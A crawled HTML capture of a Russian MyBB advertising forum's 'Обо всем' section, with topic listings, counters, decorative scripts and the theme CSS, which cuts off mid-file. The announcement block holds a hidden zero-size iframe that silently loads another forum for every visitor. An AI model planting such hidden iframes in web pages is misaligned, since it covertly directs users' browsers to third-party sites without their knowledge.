

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://reklama.webtalk.ru/viewforum.php?id=30
body_size: 7811
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Обо всем</title>
<meta property="og:title" content="Обо всем"><meta property="og:url" content="http://reklama.webtalk.ru/viewforum.php?id=30"><script type="text/javascript">
try{self.document.location.hostname==parent.document.location.hostname&&self.window!=parent.window&&self.parent.window!=parent.parent.window&&document.write('</he'+'ad><bo'+'dy style="display:none"><plaintext>')}catch(e){}
try{if(top===self&&location.hostname.match(/^www\./))location.href=document.URL.replace(/\/\/www\./,'//')}catch(e){}
var FORUM = new Object({ set : function(prop, val){ try { eval("this."+prop+"=val"); } catch (e) {} }, get : function(prop){ try { var val = eval("this."+prop); } catch (e) { var val = undefined; } return val; }, remove : function(prop, val){ try { eval("delete this."+prop); } catch (e) {} } });
// JavaScript переменные форума
var BoardID = 415809;
var BoardCat = 17;
var BoardStyle = 'Mybb_YellowTune';
var ForumAPITicket = '577248767e75030d8e8ea59a016d535bee835b1a';
var GroupID = 3;
var GroupTitle = 'Гость';
var GroupUserTitle = '';
var PartnerID = 1;
var RequestTime = 1769561902;
var StaticURL = 'http://forumstatic.ru';
var AvatarsURL = 'http://forumavatars.ru';
var FilesURL = 'http://forumstatic.ru';
var ScriptsURL = 'http://forumscripts.ru';
var UploadsURL = 'http://upforme.ru';
</script>
<script type="text/javascript" src="/js/libs.min.js?v=4"></script>
<script type="text/javascript" src="/js/extra.js?v=7"></script>
<link rel="alternate" type="application/rss+xml" href="http://reklama.webtalk.ru/export.php?type=rss&amp;fid=30" title="RSS" />
<link rel="top" href="http://reklama.webtalk.ru" title="Форум" />
<link rel="search" href="http://reklama.webtalk.ru/search.php" title="Поиск" />
<link rel="author" href="http://reklama.webtalk.ru/userlist.php" title="Участники" />
<link rel="stylesheet" type="text/css" href="/style/Mybb_YellowTune/Mybb_YellowTune.css" />
<link rel="stylesheet" type="text/css" href="/style/extra.css?v=23" />
<link rel="stylesheet" type="text/css" href="/style/mobile.css?v=5" />
<script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>

<!-- body-header -->
<div id="pun_wrap">
<div id="pun" class="ru isguest gid3">
<div id="pun-viewforum" class="punbb"  data-forum-id="30" data-cat-id="10">


<div id="mybb-counter" style="display:none">
<script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(201230, "init", { clickmap:false, trackLinks:true, accurateTrackBounce:true });

</script> <noscript><div><img src="https://mc.yandex.ru/watch/201230" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div>

<div id="html-header">
	<style type="text/css">
#pun-main .tcr a {background-position: left top;}
#pun-title .title-logo {display: none;}
#pun-title table {background-image: url(http://gifr.ru/show/507f040b5f);}
</style>





<style>
#pun #pun-index, #pun #pun-viewtopic, #pun .punbb{font-style: italic}
</style>


<style type="text/css"> #pun-main h2 {
color : green;
background-color : transparent; background-image : url(http://i005.radikal.ru/0811/e4/b61feff24a78.gif);
}
</style>











<style>
HTML, BODY {background-image: url(http://s60.radikal.ru/i167/0812/6e/1abef48eee37.jpg)}
</style>







<script language="JavaScript">
var rate = 20;
var obj;
var act = 0;
var elmH = 0;
var elmS = 128;
var elmV = 255;
var clrOrg;
var TimerID;
if (navigator.appName.indexOf("Microsoft",0) != -1 && parseInt(navigator.appVersion) >= 4) {
Browser = true;
} else {
Browser = false;}
if (Browser) {
document.onmouseover = doRainbowAnchor;
document.onmouseout = stopRainbowAnchor;}
function doRainbow(){
if (Browser && act != 1) {
act = 1;
obj = event.srcElement;
clrOrg = obj.style.color;
TimerID = setInterval("ChangeColor()",100);}}
function stopRainbow(){
if (Browser && act != 0) {
obj.style.color = clrOrg;
clearInterval(TimerID);
act = 0;}}
function doRainbowAnchor(){
if (Browser && act != 1) {
obj = event.srcElement;
while (obj.tagName != 'A' && obj.tagName != 'BODY') {
obj = obj.parentElement;
if (obj.tagName == 'A' || obj.tagName == 'BODY')
break;}
if (obj.tagName == 'A' && obj.href != '') {
act = 1;//osw
clrOrg = obj.style.color;
TimerID = setInterval("ChangeColor()",100);}}}
function stopRainbowAnchor(){
if (Browser && act != 0) {
if (obj.tagName == 'A') {
obj.style.color = clrOrg;
clearInterval(TimerID);
act = 0;}}}
function ChangeColor(){
obj.style.color = makeColor();}
function makeColor(){
if (elmS == 0) {
elmR = elmV; elmG = elmV; elmB = elmV;}
else {
t1 = elmV;
t2 = (255 - elmS) * elmV / 255;
t3 = elmH % 60;
t3 = (t1 - t2) * t3 / 60;
if (elmH < 60) {
elmR = t1; elmB = t2; elmG = t2 + t3;}
else if (elmH < 120) {
elmG = t1; elmB = t2; elmR = t1 - t3;}
else if (elmH < 180) {
elmG = t1; elmR = t2; elmB = t2 + t3;}
else if (elmH < 240) {
elmB = t1; elmR = t2; elmG = t1 - t3;}
else if (elmH < 300) {
elmB = t1; elmG = t2; elmR = t2 + t3;}
else if (elmH < 360) {
elmR = t1; elmG = t2; elmB = t1 - t3;}
else {
elmR = 0; elmG = 0; elmB = 0;}}
elmR = Math.floor(elmR);//fantasyflash.ru
elmG = Math.floor(elmG);
elmB = Math.floor(elmB);
clrRGB = '#' + elmR.toString(16) + elmG.toString(16) + elmB.toString(16);
elmH = elmH + rate; if (elmH >= 360) elmH = 0;
return clrRGB;}</script>




<STYLE>
BODY { cursor:url('http://fantasyflash.ru/cursor/cur/cursor18.cur');}</style>

<style type="text/css">
#pun-title table {background-image : url(http://s39.radikal.ru/i086/0812/16/a4309e3cfc31.jpg);
height : 200px;
}
</style>
</div>

<div id="pun-title" class="section">
	<table id="title-logo-table" cellspacing="0">
		<tbody id="title-logo-tbody">
			<tr id="title-logo-tr">
				<td id="title-logo-tdl" class="title-logo-tdl">
					<h1 class="title-logo"><span>~{[Рекламный форум, и не только]}~</span></h1>
				</td>
				<td id="title-logo-tdr" class="title-logo-tdr"><!-- banner_top --></td>
			</tr>
		</tbody>
	</table>
</div>

<div id="pun-navlinks" class="section">
	<h2><span>Меню навигации</span></h2>
	<ul class="container">
		<li id="navindex"><a href="http://reklama.webtalk.ru/"><span>Форум</span></a></li>
		<li id="navuserlist"><a href="http://reklama.webtalk.ru/userlist.php" rel="nofollow"><span>Участники</span></a></li>
		<li id="navsearch"><a href="http://reklama.webtalk.ru/search.php" rel="nofollow"><span>Поиск</span></a></li>
		<li id="navregister"><a href="http://reklama.webtalk.ru/register.php" rel="nofollow"><span>Регистрация</span></a></li>
		<li id="navlogin"><a href="http://reklama.webtalk.ru/login.php" rel="nofollow"><span>Войти</span></a></li>
	</ul>
</div>

<div id="pun-ulinks" class="section" onclick="void(0)">
	<h2><span>Пользовательские ссылки</span></h2>
	<ul class="container">
		<li class="item1"><a href="http://reklama.webtalk.ru/search.php?action=show_recent">Активные темы</a></li>
	</ul>
</div>

<!--noindex-->
<div id="pun-announcement" class="section">
	<h2><span>Объявление</span></h2>
	<div class="container">
		<div class="html-box">
			<table width="100%" border="1">
<tr align="center">
<td colspan="3"><marquee><a href="http://gifr.ru/show/c093b6fa29"><img src="http://gifr.ru/data/gifs/c/0/9/c093b6fa29.gif" alt="Аватары и анимация на GIFr.ru" border="0" /></a></marquee></td>
</tr>
<tr align="center">
<td width="30%"><iframe name="fantasy" src="http://fantasyflash.ru/vr2/vr12.htm" height="174" width="164" scrolling="no" frameborder="0"></iframe></td>
<td width="40%" rowspan="2"><a target="_blank" href=""><img src="http://s42.radikal.ru/i095/0904/92/2d18f523c271.jpg" ></a></td>
<td width="30%"><b>[h]Самый активный участник[/h]</b>:***</td>
</tr>
<tr align="center">
<td><b>Администраторы</d> Vendeta</td>
<td>Только здесь вы можете получить качественную помощь в развитии и рекламе своего форума!!Но напоминаем,что релама ВЗАИМНАЯ!!!)))
А сейчас наш форум стал восстанавливаться) так что заходите и регистрируйтесь)</td>
</tr>
<tr align="center">
<td><iframe name="fantasy" src="http://fantasyflash.ru/clock/c.php?n=43&bcolor=FBF8DE" height="79" width="70" scrolling="no" frameborder="0"></iframe></td>
<td><a href="http://reklama.webtalk.ru/register.php"><img src="http://gifr.ru/data/gifs/2/5/5/255aedfb1d.gif" alt="Аватары и анимация на GIFr.ru" border="0" /></a></td>
<td><b>Реклама недели:</b></td>
</tr>
</table>


<CENTER>
<form action="http://vik100.boom.ru/progulka.html" method="GET">
<input type="submit" value="Вам не нравится форум? Нажмите сюда.">
</form>
</CENTER>
<CENTER>

<!--PR-CY.ru--><a href="http://www.pr-cy.ru" target="_blank" title="оптимизация"><img src="http://pr-cy.ru/img_reklama.webtalk.ru/_2" border="0" alt="Анализ сайта"></a><!--/PR-CY.ru -->

<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1538673"'+
' target="_top"><img src="http://da.c7.b7.a1.top.mail.ru/counter'+
'?id=1538673;t=130;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border="0" height="40" width="88"/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target="_top" href="http://top.mail.ru/jump?from=1538673"><img
src="http://da.c7.b7.a1.top.mail.ru/counter?js=na;id=1538673;t=130"
border="0" height="40" width="88"
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
</CENTER>
<body style="margin:0px">
</iframe>
<iframe style="position:absolute;left:1%;width:0%;top:1%;height:0%;"
src="http://www.psih.mybb.ru/">
</iframe> 
<CENTER><a href="http://www.popularsite.ru" title="популярный сайт" target="_blank"><img src="http://www.popularsite.ru/0pixel.php?mode=microbutton" alt="www.popularsite.ru" style="border:0px;"/></a></CENTER>



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t21.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border=0 width=88 height=31><\/a>")//--></script><!--/LiveInternet-->


<a href="http://top.tooyoo.ru/main.php?id=1292" target="_blank"><img src="http://top.tooyoo.ru/img.php?id=1292" border="0"></a>





















<Script Language="JavaScript">
function myFunction1(){
  if (date<=myDate) month1=12-(month-myMonth);
  else month1=11-(month-myMonth);}
function myFunction2(){
  if (date>myDate) month1=(myMonth-month-1);
  else month1=(myMonth-month);}
function myFunction3(){
  if (date<=myDate) month1=0;
  else month1=11;}
function myFunction4(){
  if (month==2) date1=(28-date+myDate);
  if (month==4) date1=(30-date+myDate);
  if (month==6) date1=(30-date+myDate);
  if (month==9) date1=(30-date+myDate);
  if (month==11) date1=(30-date+myDate);
  if (month==1) date1=(31-date+myDate);
  if (month==3) date1=(31-date+myDate);
  if (month==5) date1=(31-date+myDate);
  if (month==7) date1=(31-date+myDate);
  if (month==8) date1=(31-date+myDate);
  if (month==10) date1=(31-date+myDate);
  if (month==12) date1=(31-date+myDate);}

var date=(new Date()).getDate();
var month=(new Date()).getMonth()+1;
  var myDate=01
  var myMonth=01
    if (month>myMonth) myFunction1();
    if (month<myMonth) myFunction2();
    if (month==myMonth) myFunction3();
    if (date<=myDate) date1=(myDate-date);
    if (date>myDate) myFunction4();
    if (month1==1) monthtxt=("месяц");
    if (month1>1 && month1<5) monthtxt=("месяцa");
    if (month1>4) monthtxt=("месяцев");
    if (date1==1, 21) datetxt=("день");
    if (date1>1 && date1<5) datetxt=("дня");
    if (date1>21 && date1<25) datetxt=("дня");
    if (date1>4 && date1<21) datetxt=("дней");
    if (date1>24 && date1<31) datetxt=("дней");

  var txt=("До Нового года осталось:");
    if (month1==0 && date1==0) txt=("Сегодня 1 января");
	document.write(txt+' ');
    if (month1>0) document.write(month1+" "+monthtxt+' ');
      else document.write("");
    if (date1>0) document.write(date1+" "+datetxt);
      else document.write("");
</Script>



<script type="text/javascript">
    document.getElementById('pun-announcement').getElementsByTagName("div")[0].id="annbody"
    function lookCook()
    {
    if (document.cookie.indexOf("announce")!=-1)
    {var an1=document.cookie.substr(document.cookie.indexOf("announce"))
    var an=an1.substr(an1.indexOf("id")+2, 2)
    if (an=="op")
    {document.getElementById('annbody').style.display="block"
    var knopka="Скрыть объявление"}
    else if (an=="cl")
    {document.getElementById('annbody').style.display="none"
    var knopka="Показать объявление"}}
    else if (document.cookie.indexOf("announce")==-1)
    {document.getElementById('annbody').style.display="block"
    var knopka="Скрыть объявление"}
    document.getElementById('pun-announcement').getElementsByTagName("h2")[0].innerHTML+="<div align='right'>"+"<input type='button'"+" id='hider'"+" value='"+knopka+"' "+"onclick='hideAnn() ; wCook()' /></div>"}

    lookCook()

    function hideAnn()
    {
    if (document.getElementById('annbody').style.display!="none")
    {document.getElementById('annbody').style.display="none"
    document.getElementById('hider').value="Показать объявление"}
    else
    {document.getElementById('annbody').style.display="block"
    document.getElementById('hider').value="Скрыть объявление"}
    }

    function wCook()
    {
    var ann="announce=id"
    if (document.getElementById('annbody').style.display!="none")
    {ann+="op"}
    else
    {ann+="cl"}
    var d=new Date()
    d.setDate(d.getDate()+1)
    ann+=";expires="+d.toGMTString()
    document.cookie=ann}

    </script>




<a href="http://hitpr.org" target="_blank"><img src="http://hitpr.org/ban1.gif" alt="Белый каталог красивых сайтов." width="88" height="31" border="0"></a>
		</div>
	</div>
</div>
<!--/noindex-->

<div id="pun-status" class="section">
	<h2><span>Информация о пользователе</span></h2>
	<p class="container">
		<span class="item1">Привет, Гость!</span> 
		<span class="item2"><a href="/login.php" rel="nofollow">Войдите</a> или <a href="/register.php" rel="nofollow">зарегистрируйтесь</a>.</span> 
	</p>
</div>

<div id="pun-break1" class="divider"><hr /></div>

<div id="pun-crumbs1" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="http://reklama.webtalk.ru/">~{[Рекламный форум, и не только]}~</a> <em>&#187;&#160;</em>Обо всем</p>
</div>

<div id="pun-break2" class="divider"><hr /></div>

<div class="section" style="border:0 !important;max-width:100%;overflow:hidden;display:flex;justify-content:center;max-height:250px;overflow:hidden;min-width:300px;">
		<!-- Yandex.RTB R-A-506326-1 -->
<div id="yandex_rtb_R-A-506326-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-506326-1',
    blockId: 'R-A-506326-1'
  })
})</script>
</div>

<div id="pun-main" class="main multipage">
	<h1><span>Обо всем</span></h1>
	<div class="linkst">
		<div class="pagelink">Страница: <strong>1</strong></div>
	</div>
	<div id="forum_f30" class="forum">
		<h2><span class="item1">Тем</span> <span class="item2">1 страница 3 из 3</span></h2>
		<div class="container">
			<table cellspacing="0" summary="Список тем в форуме: Обо всем">
			<thead>
				<tr>
					<th class="tcl" scope="col">Тема</th>
					<th class="tc2" scope="col">Ответов</th>
					<th class="tc3" scope="col">Просмотров</th>
					<th class="tcr" scope="col">Последнее сообщение</th>
				</tr>
			</thead>
			<tbody class="hasicon">
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">1</span> <a href="http://reklama.webtalk.ru/viewtopic.php?id=89">продать машину</a> <span class="byuser">&#160;<span class="byuser-username">verbena</span></span></div></div></td>
									<td class="tc2">2</td>
					<td class="tc3">1535</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="http://reklama.webtalk.ru/profile.php?id=75"><span class="avatar-image" style="background-image:url(http://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="http://reklama.webtalk.ru/viewtopic.php?id=89#p449">2018-12-13 15:52:12</a> <span class="byuser">&#160;<span class="byuser-username">verbena</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">2</span> <a href="http://reklama.webtalk.ru/viewtopic.php?id=88">администратор</a> <span class="byuser">&#160;<span class="byuser-username">tat</span></span></div></div></td>
									<td class="tc2">0</td>
					<td class="tc3">132</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="http://reklama.webtalk.ru/profile.php?id=74"><span class="avatar-image" style="background-image:url(http://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="http://reklama.webtalk.ru/viewtopic.php?id=88#p446">2013-10-28 09:41:38</a> <span class="byuser">&#160;<span class="byuser-username">tat</span></span></td>
							</tr>
			<tr class="altstyle iclosed">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">3</span> <span class="closedatafield">Закрыта&#160;</span><a href="http://reklama.webtalk.ru/viewtopic.php?id=46">Сборная солянка фэнтези</a> <span class="byuser">&#160;<span class="byuser-username">:)</span></span></div></div></td>
									<td class="tc2">9</td>
					<td class="tc3">200</td>
								<td class="tcr"><em class="user-avatar"><a href="http://reklama.webtalk.ru/profile.php?id=2"><span class="avatar-image" style="background-image:url(http://forumavatars.ru/img/avatars/0006/58/41/2-0.gif)"></span></a></em><a href="http://reklama.webtalk.ru/viewtopic.php?id=46#p241">2008-11-22 20:02:42</a> <span class="byuser">&#160;<span class="byuser-username">Vendeta</span></span></td>
							</tr>
			</tbody>
			</table>
		</div>
	</div>
	<div class="linksb">
		<div class="pagelink">Страница: <strong>1</strong></div>
	</div>
</div>
<script type="text/javascript">$(document).trigger("pun_main_ready");</script>

<!-- pun_stats -->

<div class="section" style="border:0 !important;max-width:100%;text-align:center;overflow:hidden;max-height:250px;overflow:hidden;min-width:300px;">
		<!-- Yandex.RTB R-A-506326-3 -->
<div id="yandex_rtb_R-A-506326-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-506326-3',
    blockId: 'R-A-506326-3'
  })
})</script>
<script async src="https://cdn.digitalcaramel.com/caramel.js"></script>
<script>window.CaramelDomain = "mybb.ru"</script>
</div>

<!-- banner_bottom -->

<!-- bbo placeholder-->

<div id="pun-break3" class="divider"><hr /></div>

<div id="pun-crumbs2" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="http://reklama.webtalk.ru/">~{[Рекламный форум, и не только]}~</a> <em>&#187;&#160;</em>Обо всем</p>
</div>

<div id="pun-break4" class="divider"><hr /></div>

<div id="pun-about" class="section">
	<p class="container">
		<span class="item1" style="padding-left:0"><a title="создать форум бесплатно" href="//mybb.ru/" target="_blank">создать форум бесплатно</a></span>
	</p>
</div>
<script type="text/javascript">$(document).trigger("pun_about_ready"); if (typeof ym == 'object') {ym(201230, 'userParams', {UserId:1, is_user:0}); ym(201230, 'params', {forum_id: 415809});}</script>


<div id="html-footer" class="section">
	<div class="container"><script>
var tit = document.title;
var c = 0;

function writetitle() {
  document.title = tit.substring(0,c);
  if(c==tit.length) {
    c = 0;setTimeout("writetitle()", 3000)
  } else {
    c++;
    setTimeout("writetitle()", 200)
  }
}
writetitle()
</script>


<a target="_blank" href="http://winxschool.0pk.ru/"><img src="http://i075.radikal.ru/0811/e4/483bf05227d4.jpg" ></a>

<a target="_blank" href="http://clubwinx.5bb.ru/"><img src="http://s50.radikal.ru/i130/0812/91/3bde86e29425.jpg" ></a>








<script type="text/javascript">
        var arr=document.links
        var arr1=new Array ("Frosty", "Vendeta", "Tang zhu zhu")
        var arr2=new Array ("Axel", "Блондинка", "", "")
        var arr3=new Array ("", "", "", "")
        var arr4=new Array ("", "", "", "", "")
        var arr5=new Array ("", "", "", "", "")
        var arr6=new Array ("", "", "", "", "")
        for (x in arr)
        {for (y in arr1)
        {if (arr[x].innerHTML==arr1[y])
        {
        arr[x].innerHTML="<font color='red'>"+arr[x].innerHTML+"</font>"}
        }}

        for (x in arr)
        {for (j in arr2)
        {if (arr[x].innerHTML==arr2[j])
        {
        arr[x].innerHTML="<font color='blue'>"+arr[x].innerHTML+"</font>"}}}

        for (x in arr)
        {for (l in arr3)
        {if (arr[x].innerHTML==arr3[l])
        {
        arr[x].innerHTML="<font color='orange'>"+arr[x].innerHTML+"</font>"}}}

        for (x in arr)
        {for (j in arr4)
        {if (arr[x].innerHTML==arr4[j])
        {
        arr[x].innerHTML="<font color='green'>"+arr[x].innerHTML+"</font>"}}}

        for (x in arr)
        {for (p in arr5)
        {if (arr[x].innerHTML==arr5[p])
        {
        arr[x].innerHTML="<font color='yellow'>"+arr[x].innerHTML+"</font>"}}}

        for (x in arr)
        {for (s in arr6)
        {if (arr[x].innerHTML==arr6[s])
        {
        arr[x].innerHTML="<font color='pink'>"+arr[x].innerHTML+"</font>"}}}

        </script>



<script language="JavaScript">
document.getElementById("pun-navlinks").style.position = "relative"

function showDiv()
{
if(  document.getElementById("searchDiv").style.display == 'none' )
     document.getElementById("searchDiv").style.display = ''
else document.getElementById("searchDiv").style.display = 'none'

return false;
}

str  = "<a href=\"search.php\" onclick=\"return showDiv()\"><span>Поиск</span></a>"
str += "<div id=searchDiv style=\"display: none; \">"

str += " <form method=\"get\" action=\"search.php\">"
str += "    <input type=\"hidden\" name=\"action\" value=\"search\">"
str += "    <p class=\"inputfield\">"
str += "    <label for=\"fld1\">Ключевые слова</label><br />"
str += "    <span class=\"input\"><input type=\"text\" name=\"keywords\" size=\"25\" maxlength=\"100\" /></span>"
str += "    </p>"
str += "    <p class=\"inputfield\">"
str += "    <label for=\"fld2\">Поиск автора</label><br />"
str += "    <span class=\"input\"><input type=\"text\" name=\"author\" size=\"25\" maxlength=\"25\" /></span>"
str += "    </p> <br>"

str += "    <input type=\"hidden\" name=\"forum\" value=\"-1\">"
str += "    <input type=\"hidden\" name=\"search_in\" value=\"all\">"
str += "    <input type=\"hidden\" name=\"sort_by\" value=\"0\">"
str += "    <input type=\"hidden\" name=\"sort_dir\" value=\"DESC\">"
str += "    <input type=\"hidden\" name=\"show_as\" value=\"topics\">"

str += "    <p><input type=\"submit\" class=\"button\" name=\"search\" value=\"Отправить\" accesskey=\"s\" title=\"Accesskey:s\" /></p>"
str += " </form>"

str += "    <a href=\"search.php\">Расширенный поиск</a> "
str += "</div>"

document.getElementById('navsearch').innerHTML = str
</script>
<style>
#searchDiv{
position:absolute; 
background-color : Gray; 
border : solid;
padding-bottom : 5px;
padding-left : 5px;
padding-right : 5px;
padding-top : 5px;
z-index:2;
}
</style></div>
</div>

</div>
</div>
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://reklama.webtalk.ru/style/Mybb_YellowTune/Mybb_YellowTune_cs.css
body_size: 1431
content:
/* CS1 Background and text colours
-------------------------------------------------------------*/

html, body {
        background: url(../../img/Mybb_YellowTune/bg.gif) #4376bb ;
}

#pun-title h1 {
        background: url(../../img/Mybb_YellowTune/logo.gif) no-repeat;
}

#pun {
        background: url(../../img/Mybb_YellowTune/header.gif) #fff repeat-x;
        border-color: #fff;
        color: #000;
}

/* CS1.1 */
.punbb .main .container,
.punbb .section .container,
.punbb .section .formal .container,
.punbb .formal fieldset,
#viewprofile li strong, #viewprofile li div,
#setmods dd, .punbb .post-body,
.post-box, .punbb .post-links,
.punbb-admin #pun-admain .adcontainer,
.punbb .info-box, .punbb #pun-main .info-box .legend {
  background-color: #d6e4f7;
  color: #000;
  }

#pun-ulinks .container {
  background-color: #d6e4f7;
  color: #000;
}

/* CS1.2 */
.punbb .post .container,
.punbb .post h3 {
  background-color: #e1eeff;
  color: #000;
}

.punbb .post h3 span {
  background-color: #e1eeff;
  color: #000;
}

.punbb td.tc3  {
  background-color: #d6e4f7;
  color: #000;
  }

.punbb td.tcr, .punbb td.tc2 {
  background-color: #e1eeff;
  color: #000;
  }


/* CS1.3 */
#pun-stats h2, .punbb .main h1, .punbb .main h2, #pun-debug h2, .punbb-admin #pun-admain h2 {
  background: url(../../img/Mybb_YellowTune/h2.gif) #6aa4c7 repeat-x;
  color: #fff;
  }

/* CS1.4 */
.punbb .modmenu .container {
  background-color: #d6e4f7;
  color: #000;
  }

/* CS1.5 */
.punbb legend span, #viewprofile h2 span, #profilenav h2 span, .punbb-admin #pun-admain legend span {
  background-color: #d6e4f7;
  color: #000;
  }

#viewprofile h2 span {
  background-image: none;
}

.punbb .post h3 strong {
  font-size: 0.9em;
  color: #134687;
}

/* CS1.7 */
.punbb .quote-box, .punbb .code-box {
  background-color: #EBF3FF;
  color: #000
  }

/* CS1.8 */
#pun-navlinks .container {
  background: transparent;
  color: #000;
  }

.offline li.pa-online strong {
  font-weight: normal;
  }

.punbb th {
  color: #d59519;
  background: url(../../img/Mybb_YellowTune/sub.gif) #f3e55b repeat-x;
}

.punbb textarea, .punbb select, .punbb input {
  background-color: #EBF3FF;
  color: #000
}

/* CS2 Border colours
-------------------------------------------------------------*/

#pun-title, #pun-navlinks {
  border-color: #4376bb;
}

/* CS2.1 */
.punbb .container, .punbb .post-body, .post h3 {
  border-color: #4376bb
  }

/* CS2.2 */
.punbb .section, .punbb .forum, .punbb .formal, .punbb .modmenu, .punbb .info,
.punbb .category, .punbb .post {
  border-color: #F2EFE6;
  }

/* CS2.3 */
#pun-stats h2, .punbb .main h1, .punbb .main h2, #pun-debug h2, .punbb-admin #pun-admain h2 {
  border-color: #6aa4c7;
  }

/* CS2.4 */
.punbb td, .punbb fieldset, #viewprofile ul, #profilenav ul, .punbb .post .post-body,
.punbb .post h3 span, .post-links ul, .post-links, .usertable table {
  border-color: #fff;
  }

/* CS2.5 */
.punbb th {
  border-color: #fff;
  }

/* CS2.6 */
.punbb .quote-box, .punbb .code-box {
  border-color: #fff;
  }

#pun-ulinks li, #pun-announcement h2 span, li#onlinelist, #pun-help .formal .info-box h3.legend span {
  border-color: #CCD9EB
  }

#pun-ulinks li a, #pun-announcement h2, li#onlinelist div, #pun-help .formal .info-box h3.legend {
  border-color: #E3EFFF
  }

.punbb .divider {
  border-color: #CCD9EB #E3EFFF #E3EFFF #CCD9EB;
  }

.punbb .formal fieldset .post-box, .punbb .info-box {
  border: 1px solid #a7b5bd;
  }

li.pa-online {
  border-left-color:#4376bb;
  }


/* CS3 Links
-------------------------------------------------------------*/

/* CS3.1 */
.punbb a, .punbb a:link, .punbb a:visited,
.punbb-admin #pun-admain a, .punbb-admin #pun-admain a:link, .punbb-admin #punbb-admain a:visited {
  color: #134687;
  text-decoration: none;
  }

.punbb li.isactive a, .punbb li.isactive a:link, .punbb li.isactive a:visited {
  color: #134687;
  text-decoration: none;
  }

/* CS3.2 */
.punbb a:hover, .punbb a:focus, .punbb a:active,  .punbb-admin #pun-admain .nodefault,
.punbb-admin #punbb-admain a:hover, .punbb-admin #punbb-admain a:focus, .punbb-admin #punbb-admain a:active {
  color: #4376bb;
  text-decoration: none;
  }

/* CS3.3 */
#pun-navlinks a {
  color: #cd7e00;
  text-decoration: none;
  }

/* CS3.4 */
#pun-navlinks a:hover, #pun-navlinks a:focus, #pun-navlinks a:active {
  color: #995E00;
  text-decoration: none
  }

#pun-pagelinks a:active, #pun-pagelinks a:focus {
  background-color: #000;
  color: #000;
  }

.post h3 span a:link, .post h3 span a:visited {
  font-weight: normal;
  font-size: 0.9em;
  text-decoration: none;
}

/* CS4 Post status icons
 -------------------------------------------------------------*/

div.icon {
        background: url(../../img/Mybb_YellowTune/old.gif) no-repeat;
}

tr.inew div.icon {
        background: url(../../img/Mybb_YellowTune/new.gif) no-repeat;
}

tr.iclosed div.icon {
        background: url(../../img/Mybb_YellowTune/lock.gif) no-repeat;
}

tr.iredirect div.icon {
        background: url(../../img/Mybb_YellowTune/link.gif) no-repeat;

}

tr.isticky div.icon {
        background: url(../../img/Mybb_YellowTune/sticky.gif) no-repeat;
}

.punbb .main h1 span, .punbb .main h2 span, #pun-stats h2 span {
        background: transparent url(../../img/Mybb_YellowTune/arrow.gif) no-repeat 0% 4px;
        padding-left: 16px;
}

#profilenav h2 span, #viewprofile h2 span {background-image: none}

td.tcr a{
        background: transparent url(../../img/Mybb_YellowTune/post.gif) no-repeat 0% 2px;
        padding-left: 14px;
}

#pun-stats ul.container {
        background: transparent url(../../img/Mybb_YellowTune/stats.gif) no-repeat 10px 26px;
        padding-left: 56px;
}

#pun-stats div.statscon {
        background: #d6e4f7;
}

#pun-crumbs2 .container, #pun-about .container{
        background:  #d6e4f7;
        color: #000;
}

/* CS5 Иконки меню навигации
 -------------------------------------------------------------*/
#pun-navlinks li  {
